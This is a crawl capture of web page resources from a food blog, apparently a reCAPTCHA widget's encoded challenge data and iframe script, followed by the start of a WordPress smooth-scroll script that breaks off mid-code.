QQwpkVZMOJMQBbwpxaG2HDusKnw6ppwrxkV3HDnUkiVMKiw4xkL8O5OmDCo8KOwrnDhhzDv8OTwp9/w5lgcsO2Q8Kqw6bDjcKxeiDCisO+w5/CqcOnEh7Ch3/DlQxVwpERwqDCosO+QXbDuBjCn8OQBHXCrcOCwox0DsOvw7oww6k9NCwmW8KWI0zCrMOfw4lww6/[base64]/Ch2FQYMOpHcO+wrXCvmMxw7jCnsK6w7ldDS/DpzlCMzLDqhQSw4jDlGvCnVzCngJ4wqZ3worCkGF4PmgXWcO0YXY1ccOnw4ACwrglwpQ/wp0LMRfDghlTe8ODcsKJwr3CsMOSwp/Dr0kjXsKqw44scMOzWEQ1dH0Uwqw6wpxfwqHDtMKiZcOrw7fDm8KhcxlTeWfDhMKrw48zw7Miw6DDgh/CosOSwoBQwpTDonvCgcOJSRoMPW7DnMKxUSpNw4vDiSTCpcOow4JAGFobwo43HcKhRsOSw7IIwpwaKMKkw5TCjsO+GMKzwqR3GDnDhV1oMcKgUyPClVUjw4PCqGECw7pdN8ONZEXClw/CscKYemrCgw0/w7kKCsKaN8OiLU9iXw/[base64]/w73CtSDDszgKwo5bL2J7Zl/[base64]/FgpURsONIMKRdcOfwr/CmsOhMcKyTcOuwpE1UV/Cu8O9wpnCjMOcw5A6woDCoSxpIMOYJxTCicOvSQtawpJMwrNUKMKTw4QMw7J5wqbChgbDtsK8TMKBwohLwpBFw7nDpgYCw6jDiH/CncOPwoBVTz5XworDkXx4woFwf8K3w7HClg5lwoLDvsOfPMO3L2HCo3HCuSRtw51Qw5cwUMOjA0BJwofDisO0wrXCssKjwp/CgsO7ccOxX8KBwqDCs8KUwoDDssKEN8ObwoIdwrBpfMOkw4zChsOaw7zDm8KBw7PCmA9gwrLCtmZDFXfDtC/Cp149wqXCksOXcMOQwrvDkcKww5QNbG3CjQLCpMOowq3CoW8uwr8bWMOKw7fCpcKJwpzCp8KhGMO3BMKRw7XDisOrw6/[base64]/[base64]/[base64]/[base64]/Dq8OCw5nCsztPacOgwqPCncOGZhzDmMODw4tRdMOcwoAQKMKVw5A2NMKRVwHCkMKeD8OrT1zDjUtowr8raXXCtcOcwpbDgsOcwpbDssOnSh0/wpzDvcKcwrEZSHLDu8OCQE3CnMOQEU/DnsOaw5EKesOhbMKKwpQncXDDkcKow5zDuCPDi8K9w5XCoyzDlcK8woQzdX9qJHp3wqXDucOHTjDDnC1DS8OUw51Pw5E8w79XKEPCucOtQG7DqcKFbsKxw5LDo2pHwqXDvCRjwqBww4zDsQnDv8KRwq5kPMKgwrnDn8Ovw4/CjsKhwox1LTvDnX9QLsOYw6vCosKYwrbClcK3w4zCj8KzFcOofnbCs8O8wpo9BQZzIMOsD3DCnsK+wrrChcOyUsKywpvDjEnDqMKiwrTDgGVTw6jCosO4EMO+KsOKcVpsJsKCMB95eXvCpE1rwrN/[base64]/DmEHDim/CiMOFw5HCp8KHw68Rwo7DjcO+w6vCtSNKaMKew6zDkcOww55uTMOow5nCh8Oww5A6SsOBACPDrXNtwqTDvcO9L1/CtQlDwr93JQcfbnrCjcKHRD0XwpRuwpEiMxsXdxZpw57DtcOfwrl9wqN+JGAAe8O/[base64]/CMOTDTrCkMOBLmRiMcO9w6bCmyzDmcOGBmoswp/DjETCnsO6wo3Do8O9LyDDpcKtw6/CmlTCu15fw6fDgsKzwoBnwoJJwqvChsKew6XDqAbDhsOOwrfDs3Ymwr1rwqR2w6LDnsOeHcKEw40Of8OUVcK7DwnCvMONw7cFw73CqGDCo3A2BRTCjB1WwpTDsCtmWQPCnXPCm8O3WsOMwpkQQUHDgMOtbDUCw77CkcKsw4PCpcKfesOywrEeNVnCkcO7diwGwq/DmWXCg8Kawq/[base64]/Cr1/[base64]/CgwkGw7AHwqpLKkkdwrnCmV/Ckg3DusKIw7t7w6cNVsOyw7EPwp/[base64]/DvcKiwplJDBfDrB9jwrBHw5/Cq8OMU8K5w7/DqMKpAg41w6A7HcOkLjnDoExVKkzDscKHd0HDl8KVw7/DjhlywpfCjcOgwroQw6zCoMO3w4rDq8KaDsK5IVMdfMKxwq9Pei/CjsOjwpHDrGXDusOUwpXCiMKoSE8PfhHCpDHCucKMHDrDpi7DigTDlMO/w6xQwqxow6nCnsKSwrPCgMOnUjjDrsKow7FYACVswrh7MsOrPMOWFsOZwrJ4wonDtcO7wrhrbcKswoHDpwN9w4jDr8OacMOpw7clXsKIYsONC8KpdMKVw4jCq2DDtMO/acK8VQDDqQrDogh2wo9Cw5jCrWrCtnfDrMK0Q8OXMg3Di8OgesOJeMOUaDHCuMOew6XDtEUJXsO3NsO6wp3DlTHDo8Kiw4/CtMKGG8KDw6zCusKxw4rCrREgJsKHScOqAQAYYsOjQSTDimDDqsKEesKOT8KKwqrCksKLMinCiMKRw6/[base64]/[base64]/[base64]/[base64]/w7zCuX8hwp4qdcOAw5I0w58EF8KkQsObwqheIXEuOcObwp1rb8KBw7zCjsKEDcO5NcOdwprCqkAcPCoqw4RpXnLDmTvCrDYJwoHCoWdXfcOVw4HDt8OxwpBbw4jCnQt0EMKVXcK3wpRNw5rDkMO2wozCnsK6w4vCm8K/ZmvCvw9WQMOEE35fR8OoFsKIwqLDisORZSzCtlDDh1/[base64]/EMO/[base64]/Dr8K1w7ddw43ChSLDk8Oawo9HC8OswphOw4cDC3R4wqJVY8KSRRbDv8Onc8OneMKvfsOcPMOWFSPCncOvScOkw7FrYBpswqrDhXXDniXCnMKTAT3CqFIRwpAGBsKJwqNow6poP8O0KMOPI18BJyhfw5kaw6nCi0LDjGtEw67Dh8OBMAcgS8OtwpnCuVo/w6wkfsOsw6TCpcKUwpDCgRnCjGJ1dkcPB8KjKMK8JMOkZMKVwqVcw4sKw4gmS8Kcw5Z/C8KZfjJuB8OkwrEww6nCgFcwSyppw6Jqw7PCjBJPwpPDncO5Tws+WcKoTknCgk/CtMOWBsK1CGDDrDLCt8KtAcOuw7xjwp3DvcKDMnLDrMODFFsywqVqHmXCrlrDpVXCg0PCijRtw782wopSw5dtw7cTw7PDqsOtEMKlecKOw5bDg8Olw5dUaMOWTRvCscK/wonCvMOSwr1PICzCmAXDqcOHMH5dw6/DpMOVGQnDgw/[base64]/DtMKyw7F2FkU0wrdGK8Klwqg+wrQgAcOFNjjDusOiw4vChMORw5bCjwtzwp0RZMODw77DvQ3DgMO5D8OWwp1Aw48DwpJGw4h1GUnDqmQuw6sPMsO7w65+AMKwQsKBEjVew4LDlA3ChVnDnkvCikDCkTHCgVgUbXvCoknDnhIYYMOcw5k+woBvw5s3wrEfwoI/[base64]/[base64]/CiH1iw7vDn8KlwovCmcOJKFkdNMOKAFPDknHDnx16wp/CrsKiwrvDgz3DhMKXDC/DoMKnwo7CmsO1VgvCpkPCv24GwoPDp8K5JsONd8Kew4dDwr7CnMOrwq0qw4bCtMKnw5jCqSTDsWN/YMOVwoE7CH7Dk8KRw6TCocOIwpPCgkvCicOmw4LCoCfCvcK0w7PCl8Otw6tYOy5lD8OfwpczwpBwLsOTCRswQsKPJ3XDgcO2CcKww5DDmAfCkANkZDphw7TDgAdcfljCocO7KB/DlMKew44wJC7CrzHDgsKlw7QAw4nCtsOSQ1fCmMOFw6k0K8Ksw6zDq8K9LSAmVCnDlXIRwotHIMKgFsOlwq4ow5s+w6PCu8O4EMKyw6U0wr7CncOHwoMFw4XCkDDDgsOgDUFewoTCh2ljA8KTZsO/woLChcOHw5XCqmrCoMK5fXgaw6rDmFHDoE3Dr2/DkcOlwp12wq/CpcK0w75nXhFlPMORdloXwo7CoyxnSx5vZcOcWsOxw47Dvy0qwrrDpxN/w73DpcOMwoZDwq3Ct2vCg3fCtcKpScKBKMOfw7x/wrJvwo7Ck8O5eEY1eSHCjcKFw5Rew5/[base64]/Cs8OYw4hJUjPCpGQDwo8Jw5cJw5JZw5YUw4vCkcOAw50Mf8KfGzzDm8KSwqB1wrTDrXLDmsOBwqQPFVNhw4HDs8KOw5tVKjAOw73Cj1/CkMOed8Kiw4rCkUVzwqdIw6c7wovCqcKmwr9yb03DhhjDtQfCh8KsXsKBw4E+w7/DusKRAi/[base64]/Ck30mFFExI8OnEQAbGMOQLcKTXC/DnjvDusKpIzBMwocTw7EBwoXDhsONXGUUWMKEw5rCmDHDsDjCl8KIw4HCrUlUcy8iwqVfwpPCsVzDm33CrhBRwq/[base64]/DnATCukjDvkMxIMOKwpvDtTwTN0BeRUNzXGk1w6t8BC/DuFLDrMKEw57CmWNCXF/DokV8IWnCjsOuw6gkasKAV2ESwrNKdX5gw4vDksO0w6HCpB86w5x0QGNCwoR/w6TCiTxLwo5WNcK7wqbCg8OPw6IJw5ZJL8KbwrLDksKJAMOSw4TDlkTDggXCocOFwpbDhhMCaw5dwrLCjiXDsMKMNCDCsxZgw7jDv1rCkyQKwo51wrnDhMKvw4NIw5HCtSnDmsOTwpsQLz8/w64mBMKRw5LCvzjDiGHChjrCvMOOw7Ziwq/[base64]/Ciypbw5bDt8KHa8Oiw7nDhWvCjcK1Y8K8OW1wNMKmWwlewoEswr0Dw6pZw7Enw7NPe8OmwogMw7XDk8O8w6c+wonDqX1bUcKXU8OnHsK+w7zDtH8qR8KxN8KifC3ConXDpwDDjH1INkjCszRow4zDi2bCgkozZ8KQw4zDgcONw5LCiDxfJcO+OGsHw4hmw6/DjRHClsKdw5URwoTDr8K2XcKgEMO/[base64]/[base64]/wrTClsODw6rDosOsf2PCvcOiZ8ODw57DncO+W0/[base64]/w6/DjcKSwpfCpAAJBcOvwpkdw7fCnsKfQmfCpMKQc0TDsVzDlQ4Vw67CsSfDsXPDlMKxNkTChMK/w7lxdMK0KQJ1HSbDtV0cwqRbBjPCml/DusOKw7sxwoBqwqJ/EsO/woJ4FsKFwpV9KB4IwqfDiMOjGMKQYzk6w5JfbcKow61aFRI/[base64]/[base64]/DocO+JMKhw798wqB3KnvDs8OAYsOhT1LCn8Kaw5J4w68EwpDCqsOHw4glREMYH8Kiw5cjaMOtwrUmw5lew5B9fsKgfFjDkcOtLcK/B8O3BDTDusKQw4HCjcKbRnQQwoHDkAczXxrCq1LDihItw5DDuRHCvQABYV/Crxpvw4XDucKBwoDDuAR1w43Di8OcwoPCry8sZsKIwq1sw4Z0IcOSfB7CucOaF8KFJGTClcKjwp4AwqIEA8Kjw7DCrjomwpbDp8OhF3nCsiAHwpRXwrTDosOzw6AawrzCl3Yqw40Vw4czUC/CqsOdGMKxH8OsNMKbIsKlIHhOMABBRn7CpcOsw5jCinxTw6JMwqDDkMOkWMKywqHCrDI/wp98Wl/DgzLCmAY7w5c7JybDsQ5Pwr1Vw5teBMKeSl9Pw4kPf8OzEWo8w6wuw4HCi1FFw5hswqFmw4/DgG5JEkA3C8KEcsOTacKXezYVQcOkw7HCscOfwohjDcK+FMOOw63CtsORd8KBw6vCiCJIBcOFCnMuA8O0woJ8ay/DtMKqwqoPREgQwod2Q8Onwo56OMO8wo3DolsPOkI+w6FgwpsaDjQoVMKBVsKkCCjDg8OQwr/CpWxvIMKkC34UwqzDlcK5C8KbYsKKwqtbwoDClic8woc4I1XDg20uw7UwO0bClsOnTBI6fV/DtsOgUADDnDvDo0F5fxVcwovCpWfDmWAJw7DDqxdqw45fw6YKLMOWw7BfFHTDh8KLw4Z+IRpuAcKswrfCqTgbGmbDpBTCjsKbwrpyw77DpC7DjMOIQcO5wqLCksO9w7kEw4lDw7bDncOFwqJowppqwqvDtcO/[base64]/DjcOwTWgFRcKsQsOGwqpkccOiwrbChDnCiQTCiCjCtHp1wrNRRkNYw6PCrMKIShLDl8Ouw7TCpHF9wo17wpPDhRXCq8KjC8KGwqTDrMKAw4PCsmXDtMOBwoRFCXjDkMKHwrrDtjxOw5JMeQbDqCcoRMOVw5bDqHNQw6V6C3rDlcKGV0hQbEYGw7/[base64]/CiQbCpwlmwrwHwoU8OF3Cn8Ovw4PDo8KwcsOcInLCmsKNYGc8w7Q8GD3DtAHCmVw2E8O+N0HDr13CmMKNwpPCg8K7eGggw63DiMKiwphJw5kyw7PDrEzCucK7w690w4V/w5xbwphoNcKFPGLDg8OWw7DDkMOHPMK5w57DoEIPd8ODLX/DuSJQfMKHYsOFw4tUGlR2wo0TwojCrsOMeFPDisKADsOMCsOqw6DCoxUsUsKfwpIxFknClWTCuSDDi8OGwoMPHz3CvsK8wrTDmCRjRMODw4/DsMKTYm3Dq8ORw60jQWwmw5ZSwrPCmsKNP8O3wo/CmcKLw7NFw4JZwqRTw4zDqcKlFsOsN13DiMKcakl+K3TCgntLYSnDt8K/TMOuw78+w7ckwo9owpLCm8OOwpNCw4fDu8K9w45dwrLDuMOOw5oLAsOjE8O9UcO5HFdcKyDDlcOeMcK6wpTCvMKLw6XDs0MSwpDDqFURMQLCv3vDsg3CssOjCzjCsMK5LxERw5nCmMKGwplPcsOXw4wMw5QTwrgTFiZqY8KHwp5swq/CqXbDpMKSGi7CpDzDk8KHwr5QY0g1MgTCosOWW8K5e8OseMOBw5Qtwp7DosO3H8OLwpBaGsOmG2vDkw9Hwr7CkMOQw4YWw4PCqsKowqUYXsKOf8K1KsK7aMKwVgXDtjlqw5JtwqXDjChfwrbCsMKmwrjDhh4BTsKmw54WUGUuw7Bmw794AsKATsKYwobCrVs/cMODO2TCvgRJwrxdaUzClsKAw6Aowq/[base64]/CgSrCtcKdCMK0DWtHw5nDjsOhW8O4wpIZM8K9AzPChcKfw5bDlmHCpzBLw4PCocO7w5kfTHNCMsKWHTfCkyLCoVsDwrnDj8Oww5rDlxbDviJ1OxlVaMKkwqo/MMOSw79DwrJwNMKPwr3Do8Odw7A7w6XCsQoSCDjCjcOIw4FcX8KDw5LDmMKrw5jCmhMtwqZ4WCUJaVgow4Zawrlsw5JYBsKNN8Obw6PDv2RFJ8OVw6/CjsOlHnFrw57DvXLDqEjCtz3Co8KIK1cbKMOwc8Ojw5piw4XCh23CqMOpw7XCiMKMw6UPZWEeccOJBBLCksO/[base64]/CosKDeMOXPcKAw6nCtnNEXSvDoHh/wrpERB7CkzJJwq/ClMKIO393wqJ7wrVewo8Ow7A8BMOORsOXwoN1wqcQazXDgWEGAMO+wozCni5RwoQQwpzDkMOgL8KOPcOTPGQmwpsWwo7CrsKoVMOAImdbBsOWOhXDjlbDq0/DjsKyKsO0w4ksBsO6w7rCg2Euwp/[base64]/wrJwwp48w5x3WcKvwpXDqsKzwpTDnmjDm017GsOnI8KWJSLCk8OzNXwZZcOzQj4PODXDlsO/wprDg1DDlsKhw4IEw5gYwpQHwrIXE03ChMOuZsK/AcOeLMKWbMKfw6Y+w6xUSz0gbxEvw4rDkRzCkUZmw7rCnsO6aH40NwzCoMKeGSlrbcK+LTnCi8KiFxk+wr9nwqnChsKeTE7CpmjDjsKewpnCgcKjISTCvFTDsz/[base64]/Dhg4Bwrk/D8OLLxXDlk7DlsK+VFw3M0bCtl8XwpQ1ekEywr1ewqweT3jDocOdwp3CjXhmScOXN8O/bsOSW2Y6F8KtPcKwwrh/wp3CjSUXE07DoytnJsKlCUZSLiMnGU0lCwfCuUfDjmHDlAEkwoULw7VQXsKrFVw5AcKZw43CpsORw7nCsnxHw5Qac8K/ZsOKb13Cn3VYw7JWDmPDtwjClcONw73ChHZ8TD3CgQdCcMOVwohyGQJLUEhPTlxpMU7CvmnDlsKaCTbDvQPDgB/CiBvDuAzDhTnCoDHDlsOpNsKGE1DCrsOse2c1QTJschLCm0MNFD5/asOfw5HDvcOJPcOFT8ONNcKPTzYId0x4w4vDhcOfP15Bw77DlnPCm8ONw4TDnUHCpxw7w5VAwrUjdsKZwr/DmmoHwoDDg2jCvsK5MsKqw5IdD8Kreit/LMKKw6d7wpPDrQvDm8ODw7fDl8Kfw64/w6XChXDDmsK5LsKNw6jCpsOPwpbCgl7CulB3SFzCvwomw7Edw4nCpDDDi8Kgw5fDpyAaNcKAw5/DmMKgAsO1woVIw4nCscOvw5vDk8OWwo/DjsOOcDkAXxovw59qJMOCD8KXRyRNWBlww5zDlcOcwpNhwrPDkB8Dwp8+wo3CnC/ChC1kwojDmyDCq8KgfApiZxfDpMKUL8OcwqoGK8KUwozCu2rDisKHXcKeOwXDn1Q3wr/[base64]/Di1nDvEkCbMONw6luQsKINBXCrUPDsxt/w5VNKzDCkMKAwrRwwovDmkXCkElANx54OcKwQgxawrU4PcOrwpQ/[base64]/Dh3fDm8OXwp7CoMKlwqfDhMO+ScKZwoEDTcKhw4Yiwr/CkRgWwotjw63DijHCsz4hAsORJsKTDHpHwpZZbcOCNsK6Ui4qVXbDqx3ClXrCo0vCoMOqQcOsw47Doid/[base64]/[base64]/[base64]/Dq8ODAsOowpbCogNHwrU1NsKyw4fDnVoyYnbCmQ5Mw63Dn8KtfcOqw5nDvMKeD8Kyw7VAScOjQMK9PMOkKm8Wwq9LwoliwqJ2wpHDuXpswrsSV2DDlA8NwojCisKXSxokcCN0WTrDk8O5wrLDpylLw6kjGjldHllewo54TlsoIFoFIXnCsRp/w5rDuCjDv8KVw5DCm1FgPGUewpLCglnCiMO7w45hw7RHw53Dv8K1woEtcDzCncKfwqIbwoZlwobCssKAw4jDqmJUMRxBw7EfN009HgfDq8KswpNUaXIYbWl8wrvClnLDtz3DnzHCqH7DrsK2QWo7w6DDjDhww4PCvsOXChDDpcOHccKxwolaT8Kzw7dTNR/DtFDCjlfDon9zwoNXw6gjYcKPw6YswpNeNBxYw7DCiAbDg14Uw7lmZwTCvsK9ayAlwrIoWcOyd8OmwqvDm8K4VWFKwrYxwqIKCcOqwogVCcKjwoF/acKTwrVpaMORwqQHA8K0L8O7OMKgLcO/XMOAHQ/Cg8Kcw6Fzwr/DmifCmjnDhcKqwpcua3Q8LF/ChsONwoHDlxnCtcK4ZcOCPioFGMKfwp1EBcOiwpMCWsOQwptFcMKBNcO1w60II8KNHsK3wpbCr0tYw5UtQGHDlm3Cm8K6wrDDlko9KR7DhMOKwoUIw5rCksOZw5bDpCfCnw5jGmN/[base64]/wrTCpgQ2wotDRMKSEsKNwrPDksK9wq7CsygSw6gBw7jCvcOWwprCrmjCgsK3S8KYwrLCu3F/H30sMg7CisKlwp5ww4BYwo8wMsKfO8KFwonDoCjDiwcUwqwLFWfDhcKRwqhMKFtOJcOPwrtPZsOFbGd4wro2w5JnQQnCm8OVw6fCkcODLUZ4wqHDjcKmwrzDnAzDtEDDuWjCo8Onw5BHwqYYw7fDogrCpjoBwr0LVzXDsMKbLR3Cp8KaMgDDrcOzUMKdciPDsMKxw4/CtVYhNMOMw6nCoQ0Zw7tbwoDDoFY5w5oeYw9UfcOewr1dw5Q6w5Q5J0lIwqUaw4NfVkQVNcKuw4TDnH1Mw6VsVDA8SmnCpsKDw7xXacO/FMOsM8O9E8KkwrPCpxwow7HCscKXK8K7w41KCMOBcTF6NWdOwox7wrpYGsOlDGLDt0YtDsOrwpfDtcKpw7g9JyrDnsOXZxNObcKIwpfCqMKPw6bDpcOewq3DlcODw6bDn3JxasKqwq1tJjsDw6bCkwjDq8OWw7/DhMOJcMOSwprCqMK1wqLCgyBhw54vecKNw7RgwoZywoXCr8OvPBbChwvCoXddw542TMO/[base64]/e0sXZSfClwLDlS7CqcKgwrkPwr/Ci8OnYGlAex9fw40uBsOIwoXDkcOQwqJdbMKMw4UOecOFwogdUcO2P2vCgsKkciPDqsODNU8XEMOEw79Iawl1cXvCqcO3XGAzIhTCs2Qaw7/DsjJ7wq3CpRzDoQB8w7jClcOnWkvChsOmRsOew7Ejb8Oww6RzwpNtwozCgMOWwoI0aijCjMOETlsCwojCrCtkIcOrNjzDhx5ib2TDgsKvU0HCp8OLw4hMwofCjMKCMMObWSLDmMOtfHFzPk4eQ8OqO34Kw5okJcOQw5jCq3J/I0LClB3CvUsqCMKywr8JJkEXTA/Cq8Ksw7IWD8K/eMO+bkRKw49zwqjCmC3Ck8K/w5LDmMKFw7HDhDJbwpbDqE8YwrLDr8KwYMKnw5HCucKaJE3DqMOfd8K2MsKIw4l/[base64]/Dp8O8wqguYcKBbsOXMg/DpcKiw5DDvsOFwpHDv3RPQsOgwrTCnEpqw7/Dm8KQUMK9w7bCssKSQHQWwovClmYqwrjDkcOhUV8te8OuYy/Dv8OTwrfDkx5aMcKkJCPCpMK1VSV7WcOgfDRvw6TCpTgtw7o3d3jDhcKswrjCocOYw6bDv8OrdcOWw4rCrcKQZ8O5w4TDh8OZwpPDvkMMEcO8wqvDpsOjw4sAGSYbRMOnw4bDiDRvw6ljw5zDjkVdwqvCgz/DhMKHw6nCisOJwofCmMKfYcOvFcKqRMOSw7QOw4tMw6opw4DCvcKZwpQ2Y8KIGmLCjCTCjwDDgsKcwp/ClHjCvsKpfhBwZgTCsjHDlMKtPMK5Q2bChsKbGG4FYsOSeXbDusKoLMO1w7tFbUAaw7nDo8KBwqTDowkewrzDt8KJH8OiOMOofDfDvHFLfSXChEHCsgbDvAsswqkvEcKVw51HNcOvNMKWNcO/wqdBPTLDu8OHw79WO8O/wq9BwpPCpBV9w4HDuBJHZCADDh/Cv8KPw6tkwr7Dt8OTw7J3wpnDolE1w7wOUcO8WMOxcMKZwoPCk8KIOjvCi1pIwqU/[base64]/LzPDvW7CtXw1w6zClGQKwpLCpcK8PcKmHh0Sw5nDusKhIhHDp8KWIWfCkUDDrzHDiH0oW8OIQcKeX8OTw4ZJw7UdwpbDhsKMwrPClSTCkMK+wqQmw4bDjnvDsnp0H0kKCzzClcKjwoMZDMOmwpp5wooPwo4rKcK7w7PCvsOna3ZfOcOMw5B9w5DCjGJsG8OpYk/Cm8O+csKOWMOAw4pjw6VgecOFBMKXEsKaw4HDqcKlw4nCq8K3FHPCt8KzwpMkw6rCkk8GwqEvwrPCuDddwrbCjWgkw5/CqMKRahIgJMOyw65iaw7CsE/DpsKvwocRwq/Cp3HDiMKZw7ojWRtUwqkvwrrDmMKScsKhw5fDiMKSw4Fiw5DDnMOawrYMc8KjwqIAw57ChwU6DAcHw6LCjHslw5XCnsK5McKXwqlFF8KJLMOgwpdRwqfDuMOnwp/DgB7Dlx7DrinDnj/CusO9SFbDncOvw7dKOHzDqD/DmmbDp3PDo1wYwrjClsK9O3g2wqQgw4/DscOswr0BIcKbQMKvw6AQwq94eMKKwrzDjMOsw6geXcO9ZknComrDtcOFXXTCim9gJ8KRw5xew6rCn8OUCi3Cqn54FMKVAMKCIT0tw6AJFsO+A8OqcMKKwpIswoUsX8OxwpRaeRByw5R9cMKkw5tRw7x2w4jCk2pQE8OywqcIw7UBw4HDusKqwr/CmMO1MMKRdkRhw7ZJfMKgwrvCiAvCj8Kkwr/[base64]/DpX1ANcOdwrbCmcO7w6RUw64/w4RoU8OAAcKaRcKKw5UsdMKxwrM9FjfCosKTa8KXwqvCssKSacORfyvCsFwXw7RMSGLCpgo/[base64]/[base64]/CkAoTPAHCjg/[base64]/w6EkD8KVwroNEzjDtgB/aVnCgcKbwpXDrcOsw59ZPk/CpivCjzzDnMKAdS7ChQjCs8KPw71/woTDnMKiScKfwqofHD5AwovClcKlYx1BA8OaccO/C0/CmcOWwrV6DsOgOg8Jw6jCjsO3ScO7w7rCskHCrW92RAkhTw3DtsKvwrnCmnkyWsK8J8KBw6bDgcOBDcORw6c7DcOBwq0gwohKwqvDvcKsC8K5wrTDnsK8A8OLw73DrMOaw7/DjHTDmylIw7Nre8K/wpDDg8KqfsK/wprDlsOwOEFiw7nDicKOK8KpbcOXwrkNc8K6P8Kqw4ReLMKfVClZwofChMODDCJyF8OxwoDDkT5rejfCqcOEH8O2YnAhWnLDh8KQBzlYf0ItKsKEb1rDj8OyacOCKcOnwrvCrsO4WQTDsFBmw7nDlMOjwprCjcOAbSrDuUfCjMO5wpQZYz/[base64]/DglrClsK7XMO1w4LDjhE6w55jLcKbw4BSWFjChW5HbsODwprDt8ORw4nCtwF3wpU6JSzDghTCtXLDk8KWYQEow4jDnMO8wr7Dm8Kbwo3ClMOgARTDvcOTw57DsltVwrvClnTDqMOsfsK5wqPCjMKpXADDnF/[base64]/DgjoGwqB7wppWwp/DpRhdF2d7w55iw67Ct8OGTnMiesOSw4I8BkxZwrQuw4dSIW8UwrzDu1/CuEA8c8KoUkrCrMO3OQ10DknCtMOSwrXCslcvUMK5wqfCsjdmI2/DiTDClG8/wplGBsK/w63DmMKdHyFVw4fCqQDDkwZmw4F8w6/CtGFNQgUcw6HCu8K2d8KqNBXCtQrDuMKCwpTDiUpmc8OlY0/DpgLCkcORwr57ShPDqMKbYTQXARbDu8KRwoZlw6rDrcO6wq7CncK1wq3CqAvCv0YvL1lJw6zCg8O3BSnDp8Opw5Zrwr/DusKYwqzCosOqwqvCu8Kywq3DvcKEDcOSY8KVw4jCgH8lw6PCmChsY8OSFF1mE8O5w5hNwpVLwpTDmcOIKWF/wrAxbsOQwrNGw6LCpGrCgF/CtEgmwpvCrA93woN+FUvCvX/DkMORGcObYB4vJMKRQMOXEVfDqFXCicKpYDLDkcOAwr/CrwEPWcO8QcOpw6AxV8OJw6vCjDUTw5jCvsOiAyHCtzzCvcKKwo/[base64]/[base64]/[base64]/fE9sQcOfw68ebyfCksKPUsKBGMKUw4tGw67DvB3Cj0bCii7DkcKII8KlDHV/ADVEY8KEL8O9GsOkOmQDw6rCq3HDocOdRsOSw4rCsMOLw6s/[base64]/[base64]/K3rCrkZMdsKhwrBZw7dhwobDpcO2w5PCqsKZGsKeTjPDvsOIwr3CoEZBwpc2VMKPw5YPR8OhC2vCqXbCoBFaKMK3ayHDr8Ksw6nDvGjDgQHDuMK0b3Uaw4nCmhvDmFjCjAUrN8KCW8KpPATDocObwrfDnsKhIj/CpU9pA8OPN8KWwpFSw4jDgMOaDMK/wrfCsTXCrBLCpDEPUsKFdCM3w43CmDtUC8OWwrXCknDDnRsRw6lawqw5FWHDsEzDu2XCuhLDiXLDsyfCjMOaw5cUw45ww5/CjydiwohbwrfCllzCp8K7w7LDqMOwfMOQwoZjBDFxwqvCncO+w6cow7TCnMKRBgzDjlHDsgzCqMKmdcOfw6Zuw7B8wpBVw5sJw6cxw7nCvcKCVcO8wp/DrMOmSsKoY8O8LMKEJcO7w43ClVQlw6MswrsLwo/DkFDDoVvCvSjDu2vCnCLCuDEKX3sWwrzChSnDgcKLIW0BCCnCtcK+Ej/DryjDuTXCusKWw4HDkcKRNlbDtxIkwo4Fw7hVwqdAw7sUWsKDNR5WXn3CosOgw4dIw54KJ8Ozwqxbw57Dh3fChcKLUsKDw6vCtcOkFcKuwrLDocKPA8OaV8OVwovDsMO3w4Q3w6gVwpnDm1YWwovDhyTCtcK3wpp8w5/[base64]/w7lew7DCkBsUw4/CgQ/DsFHDnCNZcMKBwpBDw5lSBMOBwo7CpMOFXyjCgSogbCfCi8OYM8OkwqXDlB3DlUM/U8Kaw5hVw5tFMAkZw5zDicK8fsO4dMKawoxtwqvDrw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tastewithmou.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sno2NbB1S2oD+JcLME3YgDe1bKtZsBD+PZt6Ojot1Bg\\u003d\x22,1,0,null,1,1769075181769,0,0,[243,16],null,[226,109],\x22RC-7mdf0OuUIijpsw\x22,null,null,null,null,null,\x220dAFcWeA5qTl2K4UR-YjM2U4r4n5VEcelIlaimiY2rM0L166aR7u51Guhq6miUsiy0JMqANfYDSk1oYriCNducpi7-yX1SsEN8_A\x22,1769157981852]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ND8dQC41jzt_Vvvkc9N1Uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769071583675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://tastewithmou.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.0.2
body_size: 2998
content:
window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t,n=(this.document||this.ownerDocument).querySelectorAll(e),o=this;do{for(t=n.length;0<=--t&&n.item(t)!==o;);}while(t<0&&(o=o.parentElement));return o}),function(){if("function"==typeof window.CustomEvent)return;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){for(var a=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var n=(new 